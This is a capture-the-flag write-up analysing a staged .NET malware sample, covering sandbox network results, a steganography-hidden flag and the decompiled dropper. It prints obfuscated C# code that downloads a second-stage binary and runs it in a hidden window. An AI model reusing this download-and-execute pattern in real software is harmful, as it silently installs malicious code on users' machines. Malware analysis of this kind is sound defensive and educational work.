Writeup Cyber Threat Force : Verify this
For this challenge, we were given a Stagged.exe executable. Before running it on our machine, we can try to run it against hybrid analysis, an online malware analysis service.
Here is the link to the full report.
We can see in the “Network Analysis” tab that the program made two requests:

Trying to download the first image gives us a PE file. If we upload it again, we see that it also makes a request to /ordertoexecute.gif, so we can assume that Stagged.exe doesn’t contain the “main” code, index.jpg does.
The name of the binary is fitting: Stagged.exe probably refers to a “staged” malware, which downloads one or more stages that contains the actual nefarious code.
We can take a look at the second image:

Now this is where I stopped when I was doing the CTF. I tried a few steganography tools but none worked. Nobodyisnobody found the tool that you had to use: stegosuite.

The flag was CYBERTF{Gr3at_J0b_Ag3nt}.
When I did not find any message encoded in the image, I started looking at the binary itself. It’s a Mono/.Net program, probably obfuscated using something like Eazfuscator. I say that because ILSpy, a .NET decompiler, spits out mangled function names, encoded strings, …
The function responsible for downloading the second stage is this one:
// \u0005\u2000
using System;
using System.Diagnostics;
using System.Net;
using System.Threading;
internal sealed class \u0005\u2000
{
private static void \u0002(string[] \u0002)
{
if (\u0003.\u0002())
{
string text = \u0008\u2000.\u0002(1179443472) + Environment.UserName + \u0008\u2000.\u0002(1179443456);
string text2 = \u0008\u2000.\u0002(1179443518);
string text3 = \u0008\u2000.\u0002(1179443500);
string text4 = \u0008\u2000.\u0002(1179443570);
string text5 = null;
WebClient webClient = new WebClient();
webClient.Headers.Set(\u0008\u2000.\u0002(1179443554), \u0008\u2000.\u0002(1179443863));
webClient.Headers.Add(\u0008\u2000.\u0002(1179443847), \u0008\u2000.\u0002(1179443894));
webClient.Headers.Add(\u0008\u2000.\u0002(1179443964), \u0008\u2000.\u0002(1179443734));
webClient.Headers.Add(\u0008\u2000.\u0002(1179443719), \u0008\u2000.\u0002(1179443769));
text5 = text3 + text4;
webClient.DownloadFile(text5, text + \u0008\u2000.\u0002(1179443757) + text2);
Thread.Sleep(36000);
Process.Start(new ProcessStartInfo
{
CreateNoWindow = true,
UseShellExecute = false,
FileName = text + \u0008\u2000.\u0002(1179443757) + text2,
WindowStyle = ProcessWindowStyle.Hidden
});
}
}
}
Now I could also have analyzed the second stage, a Go binary, but it is quite fat (6mb), so I stopped there.
You can view the sources on github or read other writeups.